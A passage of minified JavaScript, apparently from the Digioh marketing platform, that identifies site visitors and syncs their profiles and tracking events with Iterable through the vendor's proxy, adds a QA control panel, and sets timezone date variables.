"+e),t.clearData(t.CLEAR_ALL)}else t.tpauNotify("Setting Digioh identity to "+t.getUniqueIdName()+" "+e);return!0},t.identifyUserByUserId=function(e,n){if(t.identifyPreProcess(e,"identifyUserByUserId")){t.storeUserId(e);const r=t.getLookupProxyEndpoint(e);t.getUserAsync(r,n)}},t.identifyUserByEmail=function(e,n){if(t.identifyPreProcess(e,"identifyUserByEmail")){t.storeEmail(e);const r=t.getLookupProxyEndpoint(e);t.getUserAsync(r,n)}},t.storeProfile=function(n){n.email&&t.storeEmail(n.email),(n.id||n.userId)&&t.storeUserId(n.id||n.userId);const r=JSON.stringify(n),o=t.LIGHTBOX.LZString.compressToBase64(r);e.sessionStorage.setItem(t.getTargetableObjectName(),o),t.tpauNotify("Stored "+t.getTrackingAppName()+" user profile in sessionStorage")},t.getProfile=function(){const n=e.sessionStorage.getItem(t.getTargetableObjectName());return n?/^\s*\{/.test(n)?JSON.parse(n):JSON.parse(t.LIGHTBOX.LZString.decompressFromBase64(n)):null},t.getEmail=function(){let n=e.localStorage.getItem("_em");if(n)n=t.LIGHTBOX.LZString.decompressFromBase64(n);else{n=(t.getProfile()||{}).email}return n||""},t.identifyByEmailCustom=function(e){t.identifyUserByEmail(e,"digioh_tpau_identified_by_custom")},t.setEmailCustom=function(e){t.identifyByEmailCustom(e)},t.identifyByUserIdCustom=function(e){t.identifyUserByUserId(e,"digioh_tpau_identified_by_custom")},t.setUserIdCustom=function(e){t.identifyByUserIdCustom(e)},t.storeEmail=function(n){n?e.localStorage.setItem("_em",t.LIGHTBOX.LZString.compressToBase64(n)):e.localStorage.removeItem("_em")},t.getUserId=function(){let n=e.localStorage.getItem("_uid"),r=t.getCookie("_tpauid");return(r||n)&&t.storeUserId(r||n),r||n},t.storeUserId=function(n){n?(e.localStorage.setItem("_uid",n),t.setCookie("_tpauid",n,365)):(e.localStorage.removeItem("_uid"),t.deleteCookie("_tpauid"))},t.isKnown=function(){return!!t.getEmail()||!!t.getUserId()},t.processPageview=function(){const e=t.getTrackPvEventName();if(!!!e)return;const n=t.getProfile()?t.trackPlatformEvent:t.queueEvent;let r,o=t.getTrackPvJson();if(o){/\[\S+\]/.test(o)&&("function"!=typeof t.replaceMergeTagsInString?t.tpauNotifyWarn("Box "+t.getBoxID()+" has ["+t.getMergeTagName()+"*]merge tags, but UMT app not installed ([https://help.digioh.com/knowledgebase/digioh-universal-merge-tags/%7Chelp doc]"):o=t.replaceMergeTagsInString(o));try{r=JSON.parse(o)}catch(n){return void t.tpauTrackAndNotifyError("Error parsing JSON for "+e,t.FATAL_ERROR)}n(e,r,{notificationContext:"pageview"})}},t.sendBoxPageEvent=function(e,n){(t.getProfile()?t.trackPlatformEvent:t.queueEvent)(e,n,{notificationContext:"box"})},t.setEventQueue=function(t){"object"==typeof t&&(t=JSON.stringify(t)),e.localStorage.setItem("_eq",t)},t.getEventQueue=function(){const t=e.localStorage.getItem("_eq")||"[]";return JSON.parse(t)},t.resetEventQueue=function(){e.localStorage.removeItem("_eq")},t.getProxyCompatibleEventTimestamp=function(){return(new Date).getTime().toString()},t.queueEvent=function(e,n,r){r||(r={}),r.notificationContext||(r.notificationContext=""),r.createdAt=t.getProxyCompatibleEventTimestamp();const o={eventName:e,payloadObj:n,options:r},i=t.getEventQueue()||[];i.push(o),t.setEventQueue(i),t.tpauNotify("Queued "+r.notificationContext+" event <strong>"+e+"</strong>"+t.formatUserDataHtml(n))},t.processQueuedEvents=function(){const e=t.getEventQueue();if(e.length){t.tpauNotifyWarn("Tracking queued events to "+t.getTrackingAppName());let n=0;for(;e.length>0&&n<=f;){const r=e.pop(),o=r.eventName,i=r.payloadObj,a=r.options;t.trackPlatformEvent(o,i,a),n++}}t.setEventQueue(e)},t.trackPlatformEvent=function(e,n,o=null){if(!i())return;const a=t.createPlatformEventProxyPayload(e,n,o),s={dataType:"jsonp",url:t.getTrackEventProxyEndpoint(a),success:function(r){const i=o&&o.notificationContext?" "+o.notificationContext:"";if(r.success)switch(t.tpauNotify("Tracked"+i+" event <strong>"+e+"</strong>"+t.formatUserDataHtml(n)),i.trim()){case"box":t.tpauGa4Track("digioh_tpau_box_event");break;case"pageview":t.tpauGa4Track("digioh_tpau_pageview_event")}else t.tpauNotifyError("Error tracking "+i+" event <strong>"+e+"</strong>: "+r.error)},error:function(e,n,r){t.tpauNotifyError(t.getTrackingAppName()+" TPAU API error tracking event: "+n)}};t.isDebug()||(s.timeout=3e3),r.ajax(s)},t.clearData=function(n){e.sessionStorage.removeItem(t.getTargetableObjectName()),e.sessionStorage.removeItem(g),sessionStorage.removeItem(p),t.storeEmail(null),t.storeUserId(null),e[t.getTargetableObjectName()]={known:!1,unknown:!0},t[t.getTargetableObjectName()]=e[t.getTargetableObjectName()],t.tpauNotify("Cleared "+t.getTrackingAppName()+" user profile"),n&&t.getEventQueue().length>0&&(t.resetEventQueue(),t.tpauNotify("Cleared "+t.getTrackingAppName()+" queued events"))},t.generateTargetableAttributes=function(){let e=t.getProfile();if(!e)return t.resetTargetableObject(),void t.tpauTrackAndNotifyError("generateTargetableAttributes: can't with no profile",t.RECOVERABLE_ERROR);const n=e.profile,r=e.email,o=e.id,i=e.lists,a=e.segments;let s;if("object"!=typeof n&&(s="generateTargetableAttributes: invalid profile structure, expected profile property"),r||o||(s="generateTargetableAttributes: invalid profile, missing both .email and .id (need one)"),i&&!Array.isArray(i)&&(s="generateTargetableAttributes: TPAU Core expected profile.lists as array, bad standard profile format"),a&&!Array.isArray(a)&&(s="generateTargetableAttributes: TPAU Core expected profile.segments as array, bad standard profile format"),s)return t.resetTargetableObject(!0),void t.tpauTrackAndNotifyError(s,t.FATAL_ERROR);const u=t.resetTargetableObject();u.known=!0,u.unknown=!1,u.lists={},u.segments={};let c=0,l=0,d=0;const g=["lists","segments","email","id"],p=[/^\s*null\s*$/,/^\s*undefined\s*$/,/^\s+$/],f=function(t){return p.filter((e=>e.test(t)))};for(const t of Object.keys(n)){const e=n[t];!g.includes(t)&&f(e)&&(u[t]=e,c++)}if(i)for(const t of i)u.lists[t]=!0,l++;if(a)for(const t of a)u.segments[t]=!0,d++;const m=t.getTargetableObjectName();let y="Generated Targetable Object:<ul>";y+="<li>window.<strong>"+m+"</strong>: "+c+" profile attributes</li>",y+="<li>window."+m+".<strong>lists</strong>: "+l+" list IDs</li>",y+="<li>window."+m+".<strong>segments</strong>: "+d+" segment IDs</li>",y+="</ul>",t.tpauNotify(y)},t.createPlatformEventProxyPayload=function(e,n,r=null){if(!t.isKnown())return t.tpauTrackAndNotifyError("Can't createPlatformEventProxyPayload for unknown user",t.FATAL_ERROR),{};const o={payload:n};return t.getUserId()&&(o.userId=t.getUserId()),t.getEmail()&&(o.email=t.getEmail()),o.eventName=e,r&&(r.updateEventId&&(o.updateEventId=r.updateEventId),r.createdAt&&(o.createdAt=r.createdAt)),o},t.tpauMergeProps=function(t,e,n){if("object"==typeof t)for(const r of Object.keys(t)){const o=t[r],i=n?n+"_"+r:r;null==o||"object"==typeof o||e[i]||(e[i]=o)}},t.initDialog=function(){if(!t.isQaMode())return;if(t.isMobile())return void t.warnNotifyApp("TPAU Diagnostics not available on mobile devices");const o=n.createElement("div");o.id="digiohDialog";const i=o.attachShadow({mode:"open"}),a=n.createElement("style");a.textContent="\n      /* Hide SVG definition container */\n      svg.hidden {\n          display: none;\n      }\n      \n      /* Main container for the control panel */\n      #digiohIterableController {\n          position: fixed;\n          top: 10px;\n          left: 10px;\n          z-index: 999999;\n          padding: 12px;\n          text-align: center;\n          background-color: #f9f9f9;\n          box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);\n          border-radius: 8px;\n          font-family: Arial, sans-serif;\n      }\n      \n      /* Close button styles */\n      .digiohCloseButton {\n          position: absolute;\n          top: 8px;\n          right: 8px;\n          padding: 3px;\n          font-weight: bold;\n          color: black;\n          cursor: pointer;\n      }\n      \n      /* Header styles */\n      #digiohIterableController h1 {\n          font-size: 16px;\n          font-weight: bold;\n          margin-bottom: 10px;\n      }\n      \n      /* Data row styling */\n      .dataRow {\n          font-size: 14px;\n          margin-bottom: 10px;\n      }\n      \n      /* Copy icon styling */\n      svg.copyIcon {\n          width: 15px;\n          height: 15px;\n          cursor: pointer;\n      }\n      \n      /* Button common styles */\n      #digiohIterableController button {\n          padding: 6px 12px;\n          height: 44px;\n          font-size: 12px;\n          font-weight: bold;\n          border: none;\n          border-radius: 4px;\n          cursor: pointer;\n          margin-right: 5px;\n      }\n      \n      /* Specific button background and text colors */\n      #digiohTestConnection {\n          background-color: purple;\n          color: white;\n      }\n      #digiohForgetUser {\n          background-color: #f44336;\n          color: white;\n      }\n      #digiohShowUserData {\n          background-color: #3f51b5;\n          color: white;\n      }\n      \n      /* Input and Identify button styling */\n      #digiohEmailOrUserid {\n          height: 44px;\n          width: 200px;\n          /*padding: 10px;*/\n          border: 1px solid #ccc;\n          border-radius: 4px;\n          vertical-align: middle;\n      }\n      #digiohIdentifyUser {\n          height: 44px;\n          padding: 6px 12px;\n          font-size: 12px;\n          font-weight: bold;\n          border: none;\n          border-radius: 4px;\n          background-color: #4CAF50;\n          color: white;\n          cursor: pointer;\n          vertical-align: middle;\n      }\n      \n      /* Notification console styling */\n      #digiohConsole {\n          margin-top: 10px;\n          max-height: 200px;\n          max-width: 650px;\n          overflow-y: auto;\n          background-color: #333;\n          color: #eee;\n          font-family: monospace;\n          font-size: 12px;\n          padding: 5px;\n          text-align: left;\n          border-radius: 4px;\n      }\n      \n      #digiohConsole a {\n          color: white !important;\n          text-decoration: underline;\n      }\n\n      /* Notification message colors */\n      .notify-info { color: #eee; }\n      .notify-error { color: red; }\n      .notify-warn { color: orange; }\n    ",i.appendChild(a);const s=`\n      <svg width="0" height="0" class="hidden" xmlns="http://www.w3.org/2000/svg">\n        <defs>\n          <g id="tpau-clipboard">\n            <path d="M30.731 8.16c-0.005-0.035-0.011-0.066-0.019-0.095l0.001 0.005c-0.031-0.134-0.094-0.249-0.182-0.342l0 0-6.297-6.296c-0.093-0.087-0.208-0.15-0.336-0.181l-0.005-0.001c-0.026-0.008-0.058-0.014-0.091-0.019l-0.004-0c-0.026-0.007-0.059-0.014-0.092-0.018l-0.004-0h-9.445c-0.414 0-0.75 0.336-0.75 0.75v0 22.038c0 0.414 0.336 0.75 0.75 0.75h15.742c0.414-0 0.75-0.336 0.75-0.75v0-15.742c-0.005-0.038-0.012-0.071-0.020-0.103l0.001 0.005zM24.453 3.773l3.736 3.735h-3.736zM15.008 23.25v-20.538h7.945v5.546c0 0.414 0.336 0.75 0.75 0.75h5.547v14.242zM17.742 27.25c-0.414 0-0.75 0.336-0.75 0.75v0 1.27h-14.242v-20.539h7.25c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0h-8c-0.414 0-0.75 0.336-0.75 0.75v0 22.039c0 0.414 0.336 0.75 0.75 0.75h15.742c0.414-0 0.75-0.336 0.75-0.75v0-2.020c-0-0.414-0.336-0.75-0.75-0.75v0z"></path>\n          </g>\n        </defs>\n      </svg>\n      <div id="digiohIterableController">\n        <div class="digiohCloseButton">X</div>\n        <h1>Digioh-${t.getTrackingAppName()} Control Panel</h1>\n        <div>\n          <div class="dataRow">\n            <span style="font-weight: bold;">Email:</span>\n            <span id="digiohEmail">[Email]</span>&nbsp;\n            <svg id="copyEmail" viewbox="0 0 32 32" class="copyIcon">\n              <use href="#tpau-clipboard"></use>\n            </svg>\n          </div>\n          <div class="dataRow">\n            <span style="font-weight: bold;">${t.getUniqueIdName()}:</span>\n            <span id="digiohUserId">[UserID]</span>&nbsp;\n            <svg id="copyUserId" viewbox="0 0 32 32" class="copyIcon">\n              <use href="#tpau-clipboard"></use>\n            </svg>\n          </div>\n        </div>\n        <div class="dataRow">\n          <button id="digiohTestConnection">Test Connection</button>\n          <button id="digiohForgetUser">Forget User</button>\n          <button id="digiohShowUserData">User Data</button>\n        </div>\n        <div>\n          <input id="digiohEmailOrUserid" placeholder="Identify by email or userId">\n          <button id="digiohIdentifyUser" aria-label="Submit Modal Form">Identify User</button>\n        </div>\n        \x3c!-- Notification console container --\x3e\n        <div id="digiohConsole"></div>\n      </div>\n    `;i.innerHTML+=s,n.body.appendChild(o),t._notifyConsole=i.querySelector("#digiohConsole");let u=t=>i.querySelector(t),c=function(t,e){const r=n.createElement("input");n.body.appendChild(r),r.value=e,r.select(),n.execCommand("copy"),n.body.removeChild(r);let o=t.is("svg, svg *")?"fill":"color";const i=t.css(o);t.css(o,"green"),setTimeout((function(){t.css(o,i)}),2e3)};u("#copyEmail").addEventListener("click",(function(){const e=t.getEmail();e&&c(r(this),e)})),u("#copyUserId").addEventListener("click",(function(){const e=t.getUserId();e&&c(r(this),e)})),u("#digiohTestConnection").addEventListener("click",(function(){t.tpauTestConnection()})),u("#digiohForgetUser").addEventListener("click",(function(){t.clearData(t.CLEAR_ALL),t.setPlatformSdkIdentity(void 0,void 0),e.location.reload()})),u("#digiohIdentifyUser").addEventListener("click",(function(){let e=r(u("#digiohEmailOrUserid")).val().trim();/[<>]/.test(e)&&(e=""),e?/@/.test(e)?/\s*[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\s*/.test(e)?t.identifyUserByEmail(e,null):t.tpauNotifyError("Enter a valid email address"):e.length>40?t.tpauNotifyError("Enter a valid "+t.getUniqueIdName()+" (max 40 chars)"):t.identifyUserByUserId(e,null):t.tpauNotifyError("Enter an email address or "+t.getUniqueIdName())})),u("#digiohShowUserData").addEventListener("click",(function(){t.getProfile()?t.tpauNotify(t.formatUserDataHtml(t.getTargetableObject())):t.tpauNotifyWarn("User is unknown");const e="function"==typeof t.getEventQueue?t.getEventQueue():null;let n="<strong>Event Queue</strong><ul>";if(e.length){for(let t=e.length-1;t>=0;t--){const r=e[t];n+="<li><strong>"+r.eventName+"</strong>: "+JSON.stringify(r.payloadObj)+"</li>"}n+="</ul>",t.tpauNotify(n)}else t.tpauNotify("No queued events")})),i.querySelectorAll(".digiohCloseButton").forEach((function(t){t.addEventListener("click",(function(){o.style.display="none"}))})),setInterval((function(){let e=t.getEmail(),n=t.getUserId();e&&e.trim()||(e="(unknown)"),n&&n.trim()||(n="(unknown)"),u("#digiohEmail").innerHTML=e,u("#digiohUserId").innerHTML=n}),500)},t.tpauTestConnection=function(){const e="test@test.com",n=t.getLookupProxyEndpoint(e);if(!t.isProxyEnabled())return void t.tpauNotifyError("Must configure account metadata tpau_proxy_integration_id to use this app");const o={url:n,dataType:"jsonp"};r.ajax(o).done((function(n){"string"==typeof n&&(n.startsWith("(")&&n.endsWith(");")&&(n=n.substring(1,n.length-2)),n=JSON.parse(n)),n.hasOwnProperty("success")?n.success||n.error=="profile "+e+" not found"?t.tpauNotify("TPAU "+t.getTrackingAppName()+" Connection OK"):t.tpauNotify("TPAU "+t.getTrackingAppName()+" Connection Error: "+n.error):t.tpauNotifyError('TPAU expects standard proxy response {success:true|false, error:"", payload:{...}}; got '+JSON.stringify(n))}))},t.doSessionStart=function(n){return"1"!=e.sessionStorage.getItem(g)&&(e.sessionStorage.setItem(g,"1"),t.tpauGa4Track(n),!0)},t.isDebug=function(){return/DEBUG/.test(t.getQueryString())},t.debug=function(){t.isPreview(),t.debugger()},t.tpauProcessFormSubmit=function(e,n={}){if(!t.isPreview()&&!t.tpauFatalError){if(t.getEmail()&&!e.email&&(e.email=t.getEmail()),t.getUserId()){const n=t.tpauGetUserIdFieldName();e[n]=t.getUserId(),t.tpauNotify(`Set submission userId ${n} = ${t.getUserId()}`)}return n.email&&(t.processSetPlatformSdkIdentity(void 0,e.email),t.tpauFormIdentified(),setTimeout((function(){t.identifyUserByEmail(e.email,"digioh_tpau_identified_by_box")}),3e3)),e}},t.getUrlParameterSafe=function(e){return(t.getUrlParameter(e)||"").replace(/[&<>"'`=\/]/g,(function(t){return{"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"}[t]}))},t.tpauProcessIdentity=function(){let n,r,o;t.resetTargetableObject(!0);const i=t.getAccountMetadata(l),a="false"!==t.getAccountMetadata(d);if(t.getUrlParameter("userId")?(r=t.getUrlParameterSafe("userId"),a&&t.hideUrlParameter("userId"),o="digioh_tpau_identified_by_url"):t.getUrlParameter("user_id")?(r=t.getUrlParameterSafe("user_id"),a&&t.hideUrlParameter("user_id"),o="digioh_tpau_identified_by_url"):t.getUrlParameter("email")?(n=t.getUrlParameterSafe("email"),a&&t.hideUrlParameter("email"),o="digioh_tpau_identified_by_url"):i?(r=function(n=""){const r=(n=function(t){return/^(window\.parent\.|window\.)/.test(t)?t.startsWith("window.parent.")?t:t.replace(/^window\./,"window.parent."):"window.parent."+t}(n)).match(/[a-zA-Z0-9_$]+(?:\(\))?/g)||[];let o=e.parent;for(let e=0;e<r.length;e++){if(null==o)return void t.tpauNotifyError(`Invalid var ${n}: null dereference`);let i=r[e];if(i.endsWith("()")){const e=i.substring(0,i.length-2);if("function"!=typeof o[e])return void t.tpauNotifyError(`Invalid var ${n}: ${e} is not a function`);try{o=o[e]()}catch(n){return void t.tpauNotifyError(`Error calling method ${e}: ${n.message}`)}}else o=o[i]}return o}(i),r?t.isEqualIdentity(r,t.getUserId())||(t.tpauNotify(`Found userId ${r} in JS var ${i}`),o="digioh_tpau_identified_by_jsvar"):t.tpauNotifyWarn(`userId not found in JS var ${i}`)):(r=t.getPlatformSdkUserIdIdentity(),n=t.getPlatformSdkEmailIdentity(),(r||n)&&(t.isEqualIdentity(r,t.getUserId())||t.isEqualIdentity(n,t.getEmail())||(o="digioh_tpau_identified_by_sdk"))),!t.tpauFatalError)if(o)r?t.identifyUserByUserId(r,o):t.identifyUserByEmail(n,o),t.doSessionStart("digioh_tpau_known_session_start");else if(t.isKnown()){let e=t.getProfile(),n=t.tpauIsUseCache();if(e&&n)t.tpauNotify("Using cached profile"),t.generateTargetableAttributes(),t.processQueuedEvents(),t.doSessionStart("digioh_tpau_known_session_start"),t.processSetPlatformSdkIdentity(t.getUserId(),t.getEmail());else if(e&&!n){t.generateTargetableAttributes(),t.processQueuedEvents(),t.tpauNotify("Refreshing cached profile due to recent form submit identification");const e=null,n=t.getUserId()||t.getEmail();t.getUserAsync(t.getLookupProxyEndpoint(n),e)}else{const e=null;t.getUserId()?t.identifyUserByUserId(t.getUserId(),e):t.identifyUserByEmail(t.getEmail(),e),t.doSessionStart("digioh_tpau_known_session_start")}}else t.tpauNotify("No saved "+t.getTrackingAppName()+" profile, email, or "+t.getUniqueIdName()+" available"),t.doSessionStart("digioh_tpau_anonymous_session_start"),t.resetTargetableObject(!1)},t.tpauGetMetadata=function(){let t=localStorage.getItem("_tpaumd")||"{}";return JSON.parse(t)},t.tpauSetMetadata=function(t){localStorage.setItem("_tpaumd",JSON.stringify(t))},t.tpauFormIdentified=function(){let e=t.tpauGetMetadata();e.formIdentifiedTime=(new Date).getTime(),t.tpauSetMetadata(e)},t.tpauIsUseCache=function(){let e=t.tpauGetMetadata();return(new Date).getTime()-(e.formIdentifiedTime||0)>3e5},t.tpauGetUserIdFieldName=function(){let e=t.getAccountMetadata(c)||"custom_50";return/^\s*\d{1,3}\s*$/.test(e)&&(e="custom_"+e.replace(/\s/g,"")),e=e.toLowerCase(),e},t.initTpau=function(){try{if(t.initDialog(),t.validateConfig(),t.tpauFatalError)return;if(!t.isProxyEnabled())return t.tpauNotifyWarn("TPAU app installed but not enabled via account metadata "+a),void(t.tpauFatalError=!0);if(function(){let e=t.getPlatformAppHelpUrl();if(/</.test(e)){const n="App version compatibility issue, api.getPlatformAppHelpUrl returned HTML not URL";t.tpauNotifyError(n),t.tpauTrackAndNotifyError(n+": "+e,t.RECOVERABLE_ERROR)}t.tpauNotify('<a href="'+e+'" target="_blank" style="color:blue">Help Document</a>')}(),t.tpauProcessIdentity(),t.tpauFatalError)return;if(t.processPageview(),t.tpauFatalError)return;t.isSPA&&t.isKnown()}catch(e){t.tpauTrackAndNotifyError("Exception in initTpau: "+e.toString(),t.FATAL_ERROR)}}}catch(I){return DIGIOH_CUSTOM_JS.logError(I,"custom_js_parent_apps"),I.message="DIGIOH: Custom JS Apps #464 (Parent: AfterDocReady) -- "+I.message,e.console.error(I),!0}},window.CJSAPPS_PARENT[708]={},window.CJSAPPS_PARENT[708].AfterDocReady=function(t,e,n,r,o){var i={};i.log=DIGIOH_CUSTOM_JS.log;try{const u="Digioh Analytics Tracker",c="tracker_disable";t.trackingAnalyticsNotifier=t.trackingAnalyticsNotifier||t.initAppNotifications(u);let l=t.getAccountMetadata(c);function a(){return t.trackingPlugins||[]}function s(t,e){let n="<strong>"+t+"</strong></br><ul>";for(const t of Object.keys(e))n+="<li>"+t+" : "+e[t]+"</li>";return n+="</ul>",n}l=l?l.split(",").map((t=>t.trim())):[],t.trackingPlugins=t.trackingPlugins||[],t.queuedEvents=t.queuedEvents||[],t.trackEvent=function(e,n={},r={}){const o=a();if("string"!=typeof e||0==e.trim().length)throw new Error("api.trackEvent(eventName, eventPayload) - missing or invalid eventName");"object"==typeof o&&0!=o.length||t.queueTrackingEvent(e,n),function(t){if(null===t)return;for(const e in t){if(null===t[e]||void 0===t[e]){delete t[e];continue}"string"==typeof t[e]&&(t[e]=t[e].trim());const n=e.trim();n!==e&&(t[n]=t[e],delete t[e])}}(n);for(const i of o){if("object"!=typeof i||!i.pluginName||!i.trackingFun||"function"!=typeof i.trackingFun)throw new Error("api.trackEvent(eventName, eventPayload) - invalid plugin "+i.pluginName);if(!l.includes(i.pluginName)){if(r.hasOwnProperty("trackPlugin")&&r.trackPlugin!==i.pluginName)continue;i.pluginStatus()?(i.trackingFun(e,n),t.trackingAnalyticsNotifier.infoNotifyApp(`${i.pluginName.toUpperCase()} - ${s(e,n)}`)):t.queueTrackingEvent(e,n,i.pluginName)}}},t.registerPlugin=function(e){t.trackingPlugins.find((t=>t.pluginName===e.pluginName))||(t.trackingPlugins.push(e),t.trackingAnalyticsNotifier.infoNotifyApp(`${e.pluginName.toUpperCase()} tracker has been registered.`))},t.queueTrackingEvent=function(e,n,r=""){t.queuedEvents.push({eventName:e,propsObj:n,pluginName:r}),t.trackingAnalyticsNotifier.infoNotifyApp(`${r?r.toUpperCase()+" ":""}Event queued: ${e}`)},setInterval((function(){const e=a();t.queuedEvents=t.queuedEvents.filter((n=>{try{if(n.pluginName){const r=e.find((t=>t.pluginName===n.pluginName));if(r&&r.pluginStatus())return t.trackEvent(n.eventName,n.propsObj,n.pluginName),!1}else{if(e.length&&e.every((t=>t.pluginStatus())))return t.trackEvent(n.eventName,n.propsObj),!1}}catch(t){i.error("Error processing queued event:",t)}return!0}))}),1e3)}catch(d){return DIGIOH_CUSTOM_JS.logError(d,"custom_js_parent_apps"),d.message="DIGIOH: Custom JS Apps #708 (Parent: AfterDocReady) -- "+d.message,e.console.error(d),!0}},window.CJSAPPS_PARENT[641]={},window.CJSAPPS_PARENT[641].AfterDocReady=function(t,e,n,r,o){DIGIOH_CUSTOM_JS.log;try{!function(){function e(t){var e=new Date,n=new Date(e.toLocaleString("en-US",{timeZone:t})),r=e.getTime()-n.getTime();return new Date(e.getTime()-r)}function n(t){return t<10?"0"+t.toString():t.toString()}function r(t){switch(t.getDay()){case 0:return"sun";case 1:return"mon";case 2:return"tue";case 3:return"wed";case 4:return"thu";case 5:return"fri";case 6:return"sat"}}const o=new Date;t.dd=n(o.getDate()),t.mm=n(o.getMonth()+1),t.yyyy=n(o.getFullYear()),t.dow=r(o),t.hh24=n(o.getHours()),t.yyyymmdd=t.yyyy+t.mm+t.dd,t.yyyymmddhh24=t.yyyy+t.mm+t.dd+t.hh24;const i=e("America/New_York");t.ddET=n(i.getDate()),t.mmET=n(i.getMonth()+1),t.yyyyET=n(i.getFullYear()),t.dowET=r(i),t.hh24ET=n(i.getHours()),t.hh24et=t.hh24ET,t.yyyymmddET=t.yyyyET+t.mmET+t.ddET,t.yyyymmddhh24ET=t.yyyyET+t.mmET+t.ddET+t.hh24ET;const a=e("America/Chicago");t.ddCT=n(a.getDate()),t.mmCT=n(a.getMonth()+1),t.yyyyCT=n(a.getFullYear()),t.dowCT=r(a),t.hh24CT=n(a.getHours()),t.hh24ct=t.hh24CT,t.yyyymmddCT=t.yyyyCT+t.mmCT+t.ddCT,t.yyyymmddhh24CT=t.yyyyCT+t.mmCT+t.ddCT+t.hh24CT;const s=e("America/Denver");t.ddMT=n(s.getDate()),t.mmMT=n(s.getMonth()+1),t.yyyyMT=n(s.getFullYear()),t.dowMT=r(s),t.hh24MT=n(s.getHours()),t.hh24mt=t.hh24MT,t.yyyymmddMT=t.yyyyMT+t.mmMT+t.ddMT,t.yyyymmddhh24MT=t.yyyyMT+t.mmMT+t.ddMT+t.hh24MT;const u=e("America/Los_Angeles");t.ddPT=n(u.getDate()),t.mmPT=n(u.getMonth()+1),t.yyyyPT=n(u.getFullYear()),t.dowPT=r(u),t.hh24PT=n(u.getHours()),t.hh24pt=t.hh24PT,t.yyyymmddPT=t.yyyyPT+t.mmPT+t.ddPT,t.yyyymmddhh24PT=t.yyyyPT+t.mmPT+t.ddPT+t.hh24PT;const c=e("UTC");t.ddUTC=n(c.getDate()),t.mmUTC=n(c.getMonth()+1),t.yyyyUTC=n(c.getFullYear()),t.dowUTC=r(c),t.hh24UTC=n(c.getHours()),t.hh24utc=t.hh24UTC,t.yyyymmddUTC=t.yyyyUTC+t.mmUTC+t.ddUTC,t.yyyymmddhh24UTC=t.yyyyUTC+t.mmUTC+t.ddUTC+t.hh24UTC,t.yyyymmddhhmm24UTC=t.yyyymmddhh24UTC+n(c.getMinutes());let l=e("America/New_York").getHours();t.hh24et=l<10?"0"+l.toString():l.toString()}()}catch(t){return DIGIOH_CUSTOM_JS.logError(t,"custom_js_parent_apps"),t.message="DIGIOH: Custom JS Apps #641 (Parent: AfterDocReady) -- "+t.message,e.console.error(t),!0}},window.CJSAPPS_PARENT[777]={},window.CJSAPPS_PARENT[777].AfterDocReady=function(t,e,n,r,o){DIGIOH_CUSTOM_JS.log;try{const r="EU"===t.CONFIG.REGION?"eu-jsapi.lightboxcdn.com":"jsapi.lightboxcdn.com",o="https://"+r+"/it9nrcf8em5qe7t85c9/v1/iterable/",i="https://"+r+"/it9nrcf8em5qe7t85c9/v1/iterable/EventTrack?";t.getTrackingAppName=function(){return"Iterable"},t.getLookupProxyEndpoint=function(e){return/\s*[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\s*/.test(e)?o+"GetUserByEmail?user_guid="+t.getAccountGuid()+"&integration_id="+t.getProxyIntegrationId()+"&platform=d&format=jsonp&email="+e:""!==e?o+"GetUserById?user_guid="+t.getAccountGuid()+"&integration_id="+t.getProxyIntegrationId()+"&platform=d&format=jsonp&userid="+e:void 0},t.getTrackEventProxyEndpoint=function(e){let n="";if(e){let r=JSON.stringify(e),o=t.LIGHTBOX.LZString.compressToBase64(r);n="&event_json_lz_encoded="+encodeURIComponent(o)}return i+"user_guid="+t.getAccountGuid()+"&integration_id="+t.getProxyIntegrationId()+"&platform=d&format=jsonp"+n},t.getPlatformAppHelpUrl=function(){return"https://help.digioh.com/knowledgebase/targeting-box-display-to-iterable-user-attributes-or-lists/"},t.getMergeTagName=function(){return"ITERABLE_FIELD"},function(){var e="iterableEndUserId",r="",o=/@/;function i(t){if(t&&(t=String(t).trim(),!/[&=<>;"'`\\]/.test(t)))return t}function a(e){try{var r="function"==typeof t.getCookie?t.getCookie(e):void 0;if(null==r||""===r){var o=n.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));r=o?o[1]:void 0}return r?decodeURIComponent(r):void 0}catch(t){return}}function s(){var t=a(e);if(t)return t;try{var n=new URL(location.href),r=i(n.searchParams.get("userId")),s=i(n.searchParams.get("email"));if(r&&""!==r)return r;if(s&&o.test(s))return s.toLowerCase()}catch(t){}try{return localStorage.getItem(e)||void 0}catch(t){return}}function u(t){var o=function(t,e){try{var o="https:"===location.protocol,i="; path=/"+(r?"; domain="+r:"")+(o?"; Secure":"")+"; SameSite=Lax";return null==e?(n.cookie=t+"=; Expires=Thu, 01 Jan 1970 00:00:00 GMT"+i,void 0===a(t)):(n.cookie=t+"="+encodeURIComponent(String(e))+i,a(t)===String(e))}catch(t){return!1}}(e,t);if(o)return!0;try{return null==t?localStorage.removeItem(e):localStorage.setItem(e,String(t)),!0}catch(t){return!1}}t.getPlatformSdkEmailIdentity=function(){var t=s();return t&&o.test(t)?t.toLowerCase():void 0},t.getPlatformSdkUserIdIdentity=function(){var t=s();return t&&!o.test(t)?t:void 0},t.setPlatformSdkIdentity=function(e,n){try{var r=s(),i=null;return e&&""!==String(e).trim()?i=String(e).trim():n&&o.test(n)&&(i=String(n).trim().toLowerCase()),u(i)||!r&&!i?!r&&i?t.PLATFORM_SDK_IDENTIFY_NEW:r&&null==i||r&&i&&r!==i?t.PLATFORM_SDK_IDENTIFY_REPLACED:t.PLATFORM_SDK_IDENTIFY_NOOP:t.PLATFORM_SDK_IDENTIFY_FAIL}catch(e){return"function"==typeof t.tpauTrackAndNotifyError&&t.tpauTrackAndNotifyError("setPlatformSdkIdentity error: "+(e&&e.message?e.message:e),t.NON_FATAL_ERROR),t.PLATFORM_SDK_IDENTIFY_FAIL}};try{var c=t.getPlatformSdkUserIdIdentity(),l=t.getPlatformSdkEmailIdentity();c&&"function"==typeof t.identifyUserByUserId?t.identifyUserByUserId(c):l&&"function"==typeof t.identifyUserByEmail&&t.identifyUserByEmail(l)}catch(t){}}(),t.standardizeGetUserApiResponse=function(e){if(e.error)return e.message||e.error;const n=e.user;let 